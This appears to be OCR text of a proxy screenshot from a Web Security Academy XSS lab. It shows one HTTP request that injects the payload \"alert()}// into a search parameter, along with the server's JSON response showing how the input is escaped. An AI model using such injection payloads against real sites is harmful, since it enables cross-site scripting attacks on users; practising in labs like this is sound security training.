 1 GET /search-results?search=\"alert()}// HTTP/2
2 Host: 0a81003d030a931b8074213a00b400a6.web-security-academy.net
3 Cookie: session=XlcaxRkWoWQzTGSzklQZuXF8Isdoli6k
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a81003d030a931b8074213a00b400a6.web-security-academy.net/?search=%22xssh
ihi
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 43
5
6 {
"results":[
],
"searchTerm":"\\"alert()
}//"}